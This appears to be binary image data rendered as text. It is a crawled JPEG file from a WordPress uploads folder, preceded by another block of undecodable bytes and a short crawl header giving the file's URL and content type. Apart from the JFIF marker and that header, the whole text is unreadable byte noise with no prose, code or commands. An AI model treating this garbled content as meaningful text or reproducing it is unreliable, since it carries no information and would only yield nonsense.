�X�B����?Z�u%�[�5��J���Aɯ�*HaW&��������Jy�����S3�$�㾗�#>-ew�\�h;��Qd-�[zW4sLCR�F�P�w���v������UR�m_+g�AT�R�p�J�N���*RP�Y4'�Cb�T5/TMCc.�/BME5UO���5�S�K�U6�sC|y*<�H�õe�U�U�Z�*�j��~�ۑ�b���UWj��x3��ؕ*^���C.�J�@J�"�SMv�R�J�w����|����B!�<C��7��f�j�t�őJ<4'%L�b�I�ǽsmcZp�[d?)��Cc�]�{:�p��� �s��9�'��f*���UxσrT*��qeUᾴUDQ,o�%]N�F��IuDTA�WKf��E
�t/YF�ݨ�Z�x@�U���<�Qj�=�Bhh��;$�4$U5�Z�+N[YD��Vz�����ڡ�z�l�SzU�>�*�]*�S��
�J��THG�Cz��o��R�G�zQ��ޥ�}(�Z��*�M4j��xXV����P/p����ڟBE�.�5�����Z�1�㖑�.3S--�r�4���XP�m�e�Lb�БM�Zi�
)K1޵[J֩H�#EIh�qJ��f#��R*��Mk��ʓz�.k�v�/*[E]�D8v\�\�G��ra��,�o*�Ǫh��<N+�\q�\%��W��ұb0*zW���9��1�p�ҹX�����1\1N¹8���^�S8�>m6���\#��O9~Z��xYҽ\:���zc�"Mf���]�a�2 �ַ�Øt�|�&��,Z����4�}��a=��M�9�@�ֻX%�h���%�j��b�����ʻ!�g���S���x��}M91̮�_?���K��Û�W�q�ɝe�!��z��y9�:q�c7Amn��������q�+Zb��5�]��4y��4z�/�R�-�v�gȗ��+P��[���!�W~-m��>�6c5�]kd���pE|�{rA]\'uN��Z}���'��a�����)q�LX��Er��P�1��%7-�Z�d�����|8���A:zba�<,	���CYr�f�`�����,��H�F⣅~qk���,�_phWXʅ��T���I׭ꌛM�!"�s�|�zb0ܰ���Y[�<�R��X�ѷ҂��7\����[�)����bGJ�S%���aq�d�����T>\@IyR� v�8�K�,<�4�f&K\�F�==h)�.�7L^�r!S�VS����>C}��E�,D�:Rd����^�$���<VB���i��8:���s)�}v>t��
ܵ�Ph�\�H����}�qy!�K(�z�=�x�k��G$��P��J	ܚ�4hMPu��8%�N£H�&�(ӓ ���P+o�=92�2Ɠ62Hcj\��%�Se�W�%28n()���}�r�S�% U��w�Y�L:�rkz��(V*\�����Ï��d�W��!0+1K�Ҏɞ��Y�p���*A����~\��h����4���։�L��:Xt�KI8��)��9�H���kcH`XsrZݺU��.WAo��xn�+����v��*�~u ������F�V��e)�SС�?0R8B��3Z<�t���9,/�Ȥ��V"$΍b:P)1I|��3�5�ÎZ3X�/K�T�U����F6Tb��@���+sV6��_)G�d�T:�5@]J�ГR䐶�BMj%f�"��zm)e�ZJ�y�.0��Mg2�j�֮g��헱�3��edl@�ď�L���J�·2��\�y� uJƳ���o����L����2��Ē��c��!lq��.���&X�n+��bY�y�����s���"��ֹ�̽+9KW�j4S�����襫SAE\�t�7��P���G.XQ�5��Y?�aV�G0��Xi�F�:�w�v]���g�Za��+
J�WC�Ǡ�u�q��S��38��@�5������V*�Ϧ�d�-ȩAHl��B�P�Z�52�m1��R��Jj"�*��R��*֪�*���֢Ԫ�	.�����H	R��=i�*��9E�QU+	a����V��1�z�
;P�r�t�RhȠ5���Q.�Jj�TTYAZ��U/Wz�ICkQP��'E�R��gj���g%c�5w�E	�A^�MX��w�!t�{U�?i�	u����-1M�,yT�QG�Q��U	����Gj+7ς�#J�2���b���
F]j�`���\���FZ)���"�^9�ˋEQ�(�L�2Ԣ"��v*E	Ji6�L(KG@c�6�"�H�EHh���(
V����>U�HuZ:Q���RN4�[��������h�-t�;D<g��p�=+���`��c&ʳK�������<'��r�\&���ѥ�����Áͥzx}E��zd|��_s��}/���\�O��+���G$��Υ�yVc�s! ׸�p�~
�b8i�J�1kS9g���8�7�ϝ{�p�h`���z�M��t�r���]����ˡ����␓�^�8\B���on��3��9��{C��BJ�һ�j�����o��o{m"����Z��ha���;�]��) \�]��>Q�e�8p�D���fV���0P����FW���&Κo�]��g�=3]�Źyn׮��$��������m��LZ�&��k����	��5�](��G��\��[W������Wc�y)��k��2w&��S��s��Ѧ6dOd�5P��&զ9`t�%����,�����#�' �{ҁ�I�!��ԙ�e֎dB�ڙ6�L�G���ThSQ�T�H��ެ� @U��CIG����P�4����}E�:as�%��x�+�>x_1(�K��x�d�!e(��B`2�T����s��q⹩x�_�\o��3#>g���1����A#�7�5+#af�>�r^,�.�2M��G���w�G.""��so-)����zPqn�b%l�)|~��BA��Cޕ&,I��~Ԇ�I|�ɜ_J
�.h��V�(tW�4�HjNGC�K֝���P�ɠq�� U��K�M�2���0~zyXI�=�(��B���J���1��<�;�Ts�*.�7�b�������5Q4����t��m+D.�d�m�� >�pjP:>P:Ԛ�IvcȲ�4v��!
��G "|ێ�|�Wq�5;����=��2ʗ)��j!F!�ZdaM���b�4�����}��σ~d�A���D�{��I�����C4�Gk�h�U�BM,�|{�G�ш��&JIzY������q���Y�ZQ��rz�Q�p�ZZ.��L@�\h�^&��1a��o�#5.LB�(��|�&�,��1��:S�q7�sy��Bk�����F��h���A���k�NMmj�c�ɨ�m�lH|F��%%Kӣ���j�-,2��{f�!@��Z��C�0�+�=?I8����&���ډE��a��{ �;�;��ҺmJt5�Mv�9��}��{Y�aj
Ռ�#h+#i_����F��BV���AR��f�QP)���K5hhj��9�m;q���Q\�\�Ҷp���F���e|�c_S����u�<3��yLUtT�|�󮂨�B��� J��R�$��օj� ,�SUz���R��jkH�E�^��u�fԡ�/j�!5 �.j�ԩ�R�%U�US7� Bh	 �Q)��T���Uԭ+�UDj��b��-P����l�X�f5Hن�d\U**m\�M�tQuUuT42T�R�wҕ&T�J��
�F����k��TU�!\��Vh	�z���	������P=��'?��X��&��&��h����mVik��V�J�9[A�*�QMBkKM*��T�X�p ��GU�'
�h2�i6�"�͓I�q���UO`)L�ڸ�`q踱V��M�"���ڪ���@�!hȪ"�1P/K)N�T�&S�ml+�%Z����R�蔥�u�rG*H|�<���e��4U�3�p���V90[�^�HGjCa�]P��WÔ�J�bxX=+�K�����\'�v�ִc<��'�jt�V'�6��T�=+�����K�3�zc�8�åsf��Ҿ���c_qq�/������I�&����S��C�##���C��/�r��׭�X���&�>��=� �dy;נ��dL� 7���&��Ҳ����X�ߏTy�}:��|8�四��1��o|���VՋ�:�p�h�,o=Mu�P�����C�ݦ$�
�(���7��|B6@�'0��G�GE� k���3&���L|��}+��⌧C�z��lA/�2�V��4N�>�ُWG#�(�{�/I�f`}k�*C���Êp�>�U�	Ĥ'Vڻ�k~I���>���FLf�ɇV9H(¸.7$`*5������2�]��)�N3����. δ�6&9	,l�H�͕Ƶ=�6B��|�mÊ��l��0	��V5�h�C���U9�sqގ9H�s�L�M��4s������p��7�Mu�M5�)�Sޞ�.H�z�:����Hl��I
�}	�E�ȼlG��r���-ś�Z$��iX戳ƚT\h�(ɮn�x�W(@�}�fNkf�ӭ �q2i�9l��L2�4=MT�	r�[�UM̊0���4w{�� 7�R�L�^�Ը�+8�����2�ʂ���e��kE&V��[ڑ�aC�v��h���kP=� #$�I�9ӥ.B�
��֫ވuS��/�Mh��$⸵��<�M� �҄��1 (��vX�����/�j�����Y!��>u�1���C@���.�� oTK���:�y��\9$6i1˻������=��/�R�!��gNԶŹ5�v��W\��GD��bS��L�z����E�M^o����F��(�K0�rLFՕ�sA��x��^�_��(6�߭�R�zyg�ܙ�bQڭMJ��Eޮ��'J"��D���B�9@���w��Em��='ҧ?t��2Q!���q�D[��-_�h�*��y�)�H��E}	�`��W�Z�e�Udm��$�ZYژz��9�>%K��T�g5�azÊ�k�}gE�c�x:�N�9�J��aj]|.E���
��w��:�ɩR�;��h�$*������ם$�����YNF�_C��#�O>�r�1�ܼ%B����G�C�1v�a:�/���;�4�=�T�5�ѩw�CEWI*^���� �R��u��z�Z+��%�ކ��K�,�V:�UQ� F��ԩW��zԽ;���5]J�sC
�F�MU������m7����ք�mb�-Vh��7��TzёR�玊 ���=j�\�!�*��U[V<�]U�����Qdڄ��T|�j�yf�'H�-E�]�ҬS����SC��Қȥ��mT[ʨ�
�y+�8����U��/J9)rj��@5�U�_VAC3��V�wք�h�N<��ޮ��+�GY�l�Q65J®���S\1��ީ��7� U��;Q�˖��O
Ⱥ*�BEh"��Z�ɤ�9V�䡵q�h���2*����Ԣ�Q�@�"���4��1ֆ��Zd��+ҌU��J��Tah�t�t:�9(���zD�{���GI�*��p8`��\�NM��Q$>U�\?�k���7��J�c8>�Z��[��S`o�k�ïh�|��H���p�������J��x@?��l�r�J|��aҰM�#�}��&�\|O �+���	���3�E&'o�����C���0��Z�<5��v#E��K�xgM"�h�\7�4�=�=�.6A����|�L1Sqph���n�H�k����szj}T���� �h���Hs�;����U�e(k��x�2���ǵvc�yY�2�h�1c�P��kV������G�kd�1�,k�����0�E�Y45���б�xXq��J�֘1?ٴ��:֎w�ã�xN$����G���ȁ�xh�� L֮��4`��Z}�o���|C0�����G&��l+��\��Џߦ����0Mߑ�f%�x<�e$gw mz��h !�C��ʴ-��D�'7�H�v��7��oz%��٨`�D�"n��A�+�%{̊�
|�G8�-�Z��CP���mA�My���H��ޤ!Na֒����=�Sa�����8� s����>aW�	"�/$>�k��9]���H���sV���+���
_Z_���A;��k�2v��R�����j�	'q@ҮPBU�|6�Zi.�cK�Ǯ��p2\��@�?9���s#K8}:�d��}J�b�H�vTO���



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://diabaz-angarsk.ru/wp-content/uploads/0/0/1/001f55a9f24a855d41ffaa991b6c3de8.jpe
body_size: 92476
content:
���� JFIF  � �  �� C 	!"$"$�� C�� �  ��            �� ?  !1AQ"aq2�#��3BR���b�Cr��$4�S�����           �� (    !1AQaq2"B3R���   ? �Y��Ҳ� ��~���s$��iq������r���.�5�q�]s��c���y[ʷ�b�V�ޓ�@��
W��ݿ�$U���\�A�|L�TY"�u29��ةo�6E��(!�
|�a?����q��K{�#�V\5vW�}�;5X�ĭ}1��RK�l��:j���L���IX�b⍜8�=��LV����Z$��F	'�]|^|�G.~Y=��
�9�,�쾟��rw_?�����t�Pæ0 /����V�Ucy�{#:�}�KI�������41�*�� �q+�Ӟ�#j� ���>�Yt�ȵպ4j��gO��2�YƠ���JF��Pf�ה(�f�+��Y�9��P-�P���
�!�gd]M��l�Hp$��!�E%���ԘaL]��jE�p���j�T����]�gv�Ղ���`k� �iiR��ݲ�,��N�	�
;�Z�gE�R���?����0Vx�Pɻ@w���.����х�=�Ldܒ��7���;I
�h�A]h��j��hvHZOI�h�:Ѹo�X�A���	���	��{�q3\7D�&"��an
�ct|Z͓H��l��y��t�: ��x�	���J�� �� ��xƺ`�Λb���� ߅5�h�ZƑ�t���T3Yy!A�w@t���o; R)��f�'�@��܌�Ak@�l��M�P�;�v�������Tj!��^��Ml�3�a���PH6�
 s�F�e� BK3e0�	 n{��;�!h4G�V��%�D� md�%0M?eZN��b���6Z�28���Y-��NɅ,�Y�Z�������$�F��s�������?�4uͭ���徝-��f��|��`�7���j�雫�E.]����g��a��ߺ�cS��M�ÞV���H�{I��k<Z��gс�f��H;���D� Ǡ���9<l�Kn���9�6ֲ��űNZM�oG�A�$ma�2�n��	��[/�#�?�]����7TB��[7�����|@�L�	�E����>����\��=����6� ư9_G��p�>O?-�]�沘��۝�-}&�qD�xWY�[�ˠF��Vkf���0��+{�� Jj��O!f6�VB��I�R� ��4��t�zPb���v}6J�}w�����8fXnP�Psr�ڑp�R��i��*Z�a��7@�e��Q(��g��ђH�o�V:*���me��Ӷ
�i����D,a))i$`�N)yE�������e�3]��4���
�`��ݕQ�@�6��p�k�'#P�8)Ś,!�inp-+H���쳡$�,�I��(�S�J"��H�x�#u�V��iƭi�&oa��+Fk���aO�P�M�LYHbsr�S\���'̧
�,@#Z��p���
6�)[���LWWCẈt��d��^�8i�
Z�멮��`��C '����}�C1�G����k�����ӀI(� ]TG��Pt��5a kB�����ѽ��g�@�A��f��~P7&�_`oH��@�nɤ�uc�ݥPlq��h��U
Ni@���B6�n>��C0����7���BI+:�;��B�3t�Ϡ�(,�S�r8�5c}$������gD��5�U���H��@�z~�ٝ�u�q�~�?�Y��T`k���ׅ�k���o5���f���k����эX*3��#HିJce��%F=9e�f<�yo��V��͙ŤJ�k�6~9Yu����EႜK��wz,�ѨP����I����I4��~~�߷���_R@dN���v��\�#��_O࿆�H�^�=r|/���<���;������xa����H^�/�i��Z�!w#�S�4��FJj��J�A�HΜ�w��G!GAi=��{mV�Ϡk,vW�.��P��i��KP�c@Geۭj� 悲 A��,(̧s�m��Z�EIV��k(zf36�d��=��
��3�iSF�3@"Mll�C�Օu�Û�J3Ssm�%�a�ƁͲ3�!F�r�ɾ��aZ��\T�C���Z�dikh�ڊ{l��V��Q촅o��R�D�
ҋo�Y�g �Sm�����v��+<WE�[�UZC�0�Mu���Róސ)��6��$2M�`��WV��\�E8�*�A�U�i��Td�����Y�l��Zl�!8�t��W��1I��Yo4;��2K��;�q�t�<04j˻�Zs��vD�4�eb*�%���ToNq��`�` ��2 ��=�U��h�ѐq�Pm.| �ﷲU[��0#P6!(v��$Ak��P�^�5�-#��xPc��8ڂp� ��r
�DVf՝J����$�1>�P+��A �Pk�O�A��cp�	Æ����@p��.�T%� ��@�B[��`�e���J��+ R8����bp�b��b�pvB�������� $sA�+i�7�*+���zy#6����/~���_���TF�e��L�G����T *K�ԖZ�r��<m�!^55�P�^�n\:�Ů�C�G���ԑF3A�p�lN�n�>�=攵s�x��G�,�r�M����zS{IȎ�u��nv���X��d�j�m'�;�#���@<�-����x�ϟ|�<� �����|/��Iґ$��9+�x���������������ր�z[i�in��`�����@_G\M�N<�&�H�=��i�9W�V�I4�ֺ󲘼F�l��P[��VW��v�)�}�V6cot���-���i��JZ��VZ��3�7�jЁ��WW���kI�&��b'���$6�7��L��kt�H���V÷�S�2���F�ֶlp�	ʩ
l��	Z-7FY��V���Q��Q�GAg�3���C��;����yq�����>�4��I4SY��λ��*��	j	m���Z�^�i��02�e�ah&������tV}3����R!�ߕJb�5H�A�8lZNH�حb!$oi��1x�-����5�Y��4����:�ks��+,��M+��C��R%ft̙��?e�Mz�?N��c�U�]P���Ϻ2�c���h�)�;�o��5c� �=����8�Q��G��ˣ�T�ͱ��P!��*�g�@�(��~I��(]|*7�@*�T �5�P)���5�{��P+�����#[d� Nj��������$��eSB�2�]����D�4}���ޱKZ��"���%��jd�g8Y
�KA ��.a��x} ��Q-&𨌿]�E�Ϥ����;.7��Xƽ%7I����Ó��|�}�i��c��Ǖx�w�L��O'���x5,���Ç���n�s��kY�ލ���3q�)yec5��C��,we�c���{]�y�m��pV�x��s:{^��!��-1�ܯg��V�y<���ç������1����#�s�G;�z���  �^�Ǟ��S4V�S�t�*ũ����t!o�d�B�E3\�LCjfE-,��+em�z�Sj�(����#ZB�'eu��k�_�S�i��������mQY��-�>��M����p��4Q�F�j����>���u�gK�r���VN%���Vƴ�	��4�\s�<�1�6F�;Ҙ�A��#6�E�Ux���(���J:G
0ݩ �~�BVZ�
|��Q-��E86q��v�c�ek�n�8(ϲ������i{EX�kY�A�����MF�Yô��|+�5i�&�s]��a�c�����4�i[ӹ�k�P���2�����W�;��BӦ�Y����hNXZ�dW+$�#c?�!K#��P�FLt
c�����ږd�/B��R?u�#���645���z�U��;�`9@�]]�2f5��Z"��c�da,���B��6VAsi��Z�Fm�0�A�����}�N����@�v�P(��P粠4����
��d�(6�����T)�P)$(6�� R= �e>�����q�P$�c�	��q���K�4����,��h�g�A;���R��g8SZDM�R��c�S�rOVj���,��#�k@��=��^��㺖(_�;��Y�_�7�uӆ;��NW��o���K�$��c�s1�����ó�7�L,�1���Z�M�)�H�fX	L�O%y�G�C#N�ou��������|�y��.wž���`xg���z�"�+����ן���7���#��^�[�Iܯ���p��>O�?����Ҳ�B1@v^�UZ��I��W�ue8�W�F���L���AJ�E��.YX�K�67N�Vm�W�*�p� )���RJ�ې�c�&3���Q�X(-�=3H9Y���yS��ײ�����m����n��g[^�<+E/8W��l��-#W�'�8ctO��=�m�Ӄ�Ŭ�ḿt3Mv=ҳ�M_	��Z�\-9��*�Y��l��a�Fg؅p�ލ����� ����Ś��U�g��Dn7� R�@�hCFp����S�Y���'�A�(�iaPI� +M)�� Y
	ol�����YD�C���-�Ѹ�u��̎k��-5��,�Ε�fBqk��t▙M��'s���U�jJ(��p��sh��뢴J��Y?*����wA�G<�;��#6�(zw��Eq��-w(+��h;[c�� �ڡ��n�-3A$3���Š�-��6����7�W�H{Z��H��hmW�qӸ��vT!��G6��~ʀMf�
I�; v�䂀�M
D����d�L��)n�	��T0}�1�tl�&#���kT�4�#,_Dx@IՂsX	�]v�BU�J�V�kͦ���7�2F�|����q�Y��Y�1�I�'-'
S_�aU�$��p�%����F�\_p�%'������]3J����Y�l�6Ub�@�V�L�r�~���Y�mG`
{�B�zO�� ���^/�Z���'Of���Y_K���	��|��c�a��w+uv8 U�� V��%�M�r�r-X$�ZV�;_MW��s���'(q06;���-��l����Y�h�q��Q�w�3`7�q*�2�� �ql��t���1 �!�ѹr}��AV�ڎppVÊno6T���ɍJmg�ABQk����F���X�f�RC���yZhKN��%�6U����+F\��saMU�ZQ�(�(i��9S��f��5�h�98EE�'��@K#vJ3�1�Ѥ=�d`��S�ø����8j5 4��U���{#�a��JW6���OM�O�҂������h=�A�5^��))�8Hw0uY'��c!D�sD���J��$VS�n��o4���VFnG��� \>ˤs���w�X՚֍�Z� �B����C�H�{�8�����PX)@x�Q�����Ue��#��ʃVԨ��R��0�{%��� T�f�h�ꅯ��kۺ#��Y��Z]�)(����������@�WU�Fk��hf��tҍ����7	�
 �U��Y�j� ���� �A"_�A)����Ѯ%��H� �ذ�5���L��; �e>��Sc�h&�kB(���PԜ�5�B��F��f��������!�xKw�l�LI�c��јĹƋ)7X�Ο����-�/W�������Ç��x_����-8����?���{����`�)zc���GPEb ����[ ����vT5�$���78��	Ũu��%kY��Klo�4�B�D$���
J��$d}d�t%gQ!MJRy�E�V�<����d�e�����`�,��UҖ�VZ�c�8Z���wΡ'u��a��#>�CO6Q�-gMR�(Yo��q`Iɬ�e7=խbe�e����Zf�a��I��qgд:� -5�,鵝\keg �
Jע�,`�YdN�g�i�fB�pG|���i�Ou��uzp���_�,^"ׇoI�v�lct ��T�*���(3Y�;Z��e�?;(ы��dJbݩ�q�E]"h0��u��/	�+�a��Y(�x�Fu����YM0~�A��M��ր=ќ1��
�h��f��2��-8�pk��K��%� HZ������� ��#����	�*�����Ŋ�'j��Z�(c��@� 2��i��Zk} '�D֭���ͱ���������!4�{@�$����6@�zU�ʃH=�gF���� T���+!����v@�SP)�)��}����.�W���wL���ۺ�R}�h-��![!�RB4w$�} q�ɦ������\w�Q��;��Vڸ�d$�M]nϲF��\0P� �ӶA�D�2�$�H��Q�*�P��y�By�"� ��]/U_K���m�~��nio��|1��E/[%A���/?%����'o���4I6J��/�����y� "ޣ��ፂ�Azq�F�(��O)T�mjH��v��H�h��c�]e�`�E+X7V�����lZ��Mc�駢��mj�]m�WY�$� ����	�i,_AUC�cZ�p6@X��Ol��
����b0��2�U�Қ��ZŠ���}8+T�m��5�u)�o-(��iֵ�{b�)L��ަ��Sr1�+Zеt8�����M]c�u�kh��i�5�b5�P?��n`�F�$=���C�e#8;c�V��N3Jhm�R�4��0�5��RƖd�cZ��HH�)�(�0�%6�G�C�-Ȥ]a��UP�{�	e�E�C
����c��)�!/NN[H%#\.� Q!h�.�F2U��(̶'��t����`�8�r�J��q@���t�Q�nJ0�c���iȫ@�Ӂ��Y�;��r���*���j���u5Q��-���F6Tm%��)A�6�^P:��
�����Z���^�pv�@�(3p�m� f��ux@Z�pwT+�;����w�	F���H5��O�ZF۪&߬��p�V`[��}�I�l�d�ѵ�(Ղv�21�t�%nI9FQ��}_�V��c7�vP��4�^�qk(��R�ݔ�J���r
�IȢVut�9��ISsF�$��(�d��=�j��~N|:`�5ǵ/��������x�ɧ!�Sȏ�W��� N�<^o�����>KdL��p�����[���N������A�2�.�(5�(C��-�B�R�R�����dC���k*F�|���Pp��!��GhK�p����YD�$��F�#�AkY�}@��M�^Զћ���:B7�%�w$�#�6IZ1$�P�N���ml�sv��6�s!ǺaĎm�C6B���7����Vѹ�TKqV��han�3�&�O�I'j_M��jt:�d��Y8�LbsJ�h_���]�1�t�Y�7����.�8�=���{���G��Wtm$��9����ڡ��i�� ���*ɇ|��(<�����́��6U1�6�K.z ��H;| Ėlp�1�ءB��4��l����⡝^�2. �!Z��c+r��� ��䱃�$�mz=A��)�Z��'{]I�m����d���SY6H���,w�`�l�� e�ڈ��,��lQH�C9�Zq��Z���j4�������C�X�P
��M
�R�,�g���F�ouAk�e�rc��O)(S���4bo4m� �u��`,�c���֌FpPM����Y�n��@����$�e�eC��{E�P8y �Q������F�������v��'�i��@���2��7w�P(�4*�c���Y�^�F�hh�	HC�@�N��s@|���4�ױ��SZ�/q�_]��T�́���6 �OzF���:��
���N��^[]�F�ۓ���.���P��A��9*����G�+��]Dr��c|�%���(�d5�FRð���\gX�nkk��U�p~����Ńrr��?D�	\E����'�HqXU���쁚�]�2�>�km�kl��q#�Jkkr����$*ֵ�=��	�FpEOB쐲�����kI?em^�~�F7rN�b���k���A�I�\�eٺF��4��j��i6�XmD�0�3]��R3GU��+�f��2�S�I����YYй�q�+Z��-ͩ��^\j��OM)`{-qZ�]�Y;h���7B,���B��d(����l��F�gS�������@H�5D k'dMb�w!X�p���6��d����Cn�-2]�V��hժ�Y���q��V�Gc:cV�O���t�E��
2006Yd�h<kHZ�5Z�5��������@<*V� �8�n� ��i�J�ۺq��o����h�(�B`�j�@��8M�X	�휔��!��_����Da so��_� �@��db;�L�y@� ����'D��|��a6�'�@�4�n���.�WhTn䳒���o�$$�ߔjR�JI�5��>�����g��Hs( �mgS��c|�V��n1�tf��4E�HH�͜<_e���i�-s�� �����<��WSO<,:��	R�5�nS�#�I�a?
�N�>�Q)]���p#*3L[��p�WÓjqO�͗�F�q�˪L�};r�š#���2�!JjGU��׺��F>�����E��f���WZT̋)c8-;&2�����ՔƵ�G
�v�& g++��F���m7����������l�3S#9�Fqf�h��aY��$RS���)�@m����'Gnk
�)e�miK@�N���
�l���@���͠�!(h�{+�$C�����`�Te��,�L�k� ��GF.�e��6��ŋl�*WBH�4�z`My���>�.v?����D_�3M���1aL �nR��o�1��>07FTgPv$�F�l�ЫPY���ʠ5�ו�,�}W��F}���M2�@�oudb�ǣ�t"1��u�G=�llcNr٪YeQA�A :���-k��� K!�0��}ָ��������h5��� ���(��F����P[x����i���֩����H;�����hk�����Md6�t@Z�#���o�P+;��(���s��5�{$ ��k���D˯�A2�l9�@����C	�^9S����h����>��28��p��a#q}�dK�إQ"�{TN�بF/-m�Q���2yC4����u1S��F���9�^`��d;K5� �Ѥ��ҿ���&+��h$#��<��de8��Wz~�cX-��)�vQ�-�b��E�$�覲-7�i�kC�FI#(�Q�F�D���N�1����,�ښEl�d�����k9�M��8��"�B��$�R�B@j�M19,�F�������4�:F��W�� l�k[�?M({�b���­H'}��;h4��3��j7K ���R�)5[l�h�,��<m�Q8FX�Q���m4�cj#�Q������ÎԮ:��Q�a[r��	.����h�� Lܶ�ʴ��+Z���zij���l[~�4� �-�)Y�o�B�����ۅp��u�(@&@wF��4�}��F�jb�'b��k�=�M�sC��T$�IE�Juk�[͐�P3'�I����1�)����ON�z�/��n�;],�4Skl�5HN�4֌a�IY$��(�ɣy�F�F��d�I;- ��۠���&��`,q<��Q�6���1��P5�X@�� ��Mt\��xP��5hz� ��P3M�߷� �d
j�#�K:1'	��g~VC�y�Z&�΀�:�#qd��Im��,���D��nέ�+q�����p�6��E�;\K7�+���а�f�F@���9݀jѮ ����Y�a��,U����$K��uY��<zv���5y��;T`��PsJ)��vY���]��)��Ev)Dd'�A�#�����X� �(�d���E��VR��0�(�Q�"�
R� 8�	��� j�	�����wM�q�������Yqx�o�p���-NM)ͅ4�`7���$p�ŨW�a�ZK?�C�6B����\�@R�KGu�66���-5 ��R�>��q]�I+R�����kJl� 6jѝTkt֤ w�sG��������mCtL.�&�pZ�� ]k�FJ�n@�Ҙ�G�4P��B5���)�	x~E+)�a�E�P;N��^��%6�Pj��"�ձ����U�'d�A��3�q��V.	��bYS�Z�U���� ���d xK_����b�
�J��{#A�g�T�X�������3 �	���G*ɩn=n��-�yl��c�#�,�a'�\GK:h� pV�.�c&Ѱ(5��[�f�n3�[g���M�PZ��(6��o�o�Q�7{���d3_Y4�;]�h�Q�0�J��l��~���K\@9�Y�4�ݐ3H��c��ak�R,쳁(�8��	쥠7
hڵ��b)\�6�N�� ]�ws� )7���h�M�Ѝ�߲ M�r�2���2��� bI�4[���WU�O��GP4;������!��xD±�2,���$x7�6FR-w�>�N�.pf�u�����N���{��e�LM�s[+�%��R�2�6B�k�g�vj#�+A���(��o���l��v>�]����c�l�5:�Ej�3\@߄[��$���w��4�6�cu)�R�� BѸ(�Z��0X���R%
ҤA8��(�S�e#LZF�efg��	q����BJƁ|*T��}�*�G����EWdХ��!Z�&��>�f��g��V��uz騦i(�F���8Ҷ>8쥈Cv���ztۅ{�b �JH�7w�VӌZ M�3��&� �4O/H��Q�{&��Ez2�����IYM�mYR�.�(��`;�n��� p�/n�ӊ�����55i -C(�&۱Ebld(c7	 - ��=��`2c�D_)ڠj�I95�{�:�0I1�)��F��Y���K�GF����;]І���T�5E5���q�j�U��U
��ɲ���qG`���
Z�t�(1՚� 5���1�c�Pl�f:�@�@�, � W �-'�Obdg㕐����-6R rt�����v��6, V��RP�چ6M�n�dzP-f�A�e��BH܀i�ŧA�(�چ�����B�/kFS&�>�P.��f���w�q��&�b�P�=�ʫ�w� �7 )Č�o��XS�� j>��'A$������T��t.� ���P;Kl��Hɗ�Qx���Ðv�o0�P��-!��kѡ�۬�Sm#jƕ-���;�e:֙6(+�j��\҃5�s�W�|��)Fp��8@u��][����c�HA�T
����F{+�![S	����.$�3hg�vwA[]�88SYǺ�|+�'d���
��1��ssH�ds��;)r
kx���X�k��q��ZH�w��V��.f�%��3Zt�
�iY%=�ӋK0n�A���J 	���gTi���V��lTmU�/s}
j��n*`��QF4��qʳ�4(m_t���Th�Hm�5���F鸘k�oi�k'���	wF}ަ�	�(�� ��5ͫ�t�-M��d{@�/��������q��'A[g�ܒ�Ah�3�0���h�Q���1�6��`v0�;�,�}�Si:O([t2@[c6��4��Z��饚��k�8@�eM^ȩ�mf�D�ћ�f�@�h�y�t;N{���@�T)�ʒ�w�ʌv��4-��@�}�:ϲ�-���6��n�&��Ŧ�u���m0l(�t	wg��$n��y��i�mVP�8� 
4�m��P����-h Y�f����BD�p=g%γ�,�H����#-����K�n�I
j�e�%�0
�9����X#���d���m@����Bl��ҥ-���A�HȰ8	�hZ_xPzY&�Z��lS -7{�-9������;!����Ul�Fkb�hΆ
5��!�J��U�@� 
 �R&q�)iF9D�14R�v�8 ���ղ��*�c��K@j��2�H��MVR�B�ot��׸D�՚���X%]��	�Tb���Y���NQx�qPEb{�:G3VF
2F7��m]ft�R�3r�ś��J�<�k��5�8�1���.����:���m��� �3�}�h�Hʱ���M��%�ڽ�Th �@K� #4n������3ʔ3\kk	�t�sm��E##fm8����)E[&��D�$9�5�U� �("hc~�l�Uĵ�����7VG+]��~�9���ꏧnM&0�bhj
1�
�-h��{H؄�Q�5�VP9�� G�8Z��f��X5�gi��iC5»�-p-Lk@n�H$�R(��J����Z�5����}`� -!hc��P��BMXY -z�p�B�1�A��M���V7Z�An@�@��v@��2�!�>��#@M�e7f�����B�(�\)Yb�aŗ8ZiF�R��}�,+�s����<�>J��9��F��#e՚'<���$ �DW�Q�)|d�� FF1`��ŕKH.�RF�s���!$�߶�:H�u7$��(]@X�W\${�Ni8���xYf����4յ8��F�N-Fq�4��e���h[�m s] ->�Ν�t�Q.k��^�b�M�M���8���� $�!�}ЌA���i��"�O�3���m�RL���PZ�V�.�@�W�%���(�HŶ�E��[�3�1��ث+j7>�
h-�l��G�)�*G��Fh�B�?(�K� �9�/Y�aF�rCF�w��uu�e���􍤃�C׃��f���$��B�Y��C���F�ӵ�a�ub��� J&Z�P��A����W8�%�ͱ�Z��w��Eҵ�6OI�eS:͚UE�lr�����'�>�ʰ��j��Xk��2Ӏ��-4v�9��􁷺A�M9wVMf��t}D�<����z,��yD;@�$eVc�j �?Dh�s
k&mT��ͣ�Z�ͬ�Mխ��Ѵ�V@�)�
���F�~�!\l����Y�M����-hR,!�Z���k�uﺥ&�7[ec'>���k�Tm;'	�@$�����G�P%`�{�(�f�N��l�c;�H8��@�}5ě(��gd\r �9�`��'�`�´��9
�)���-q십�i�"%#K��"�M5�6K��9'����¼�_ޕLL�:7d��#8�B�5N�~�Ak��=ԁ��Z��YPs��[�tG�J�k���;+�{$�XAs��\s$)� N)��*��tjؐ��j�V;�8�}<�*�ڟl�r̫Z):xMgD��
{)Z�6Q���5�ۿdiF�4P�% #:J��64��QY�M|�qʡ[�U�i"�j�.�я�u�5SQFñt�ſ��Ef��T!g�@ ���	�v�Q�O� �E��~�E;K�� ���%ͳ��S�#J���X(�etk`��CG�%J϶��t��d�Y*3Һ���U��-����E�7����0V>���[-�dz�q�3%�)��͔�-����p�@���N,��$e��>�`��tT�\"��p@uY�TQ�~���Fo@w�A-]?�N@.��Ɲ=?FC��kZ���z-|Ln��m=������Jᗆ��6(��?(*��>�ha��y��-���Y��k��Sk���\v@�y;��	F(ZΊ��Z��(sH�(�t���V� �k��f��C�-zr���PEX�ǽ [wd���hn�W�m�6H�	�M �61� ׇ{$ ��8ؾ�q ��4�����Q�/Wׅ5��`�B�v�&�š�I��E+K�N��˲d��Kk�2��>s�,��s��C�Ⱦ���H�|��ͯ��)�"6l���P%���S����;�@k�/u}��/�f�4�X#��%�8��YҚ�`�A�e&�-�FW��Yf�N(9��)�q}! 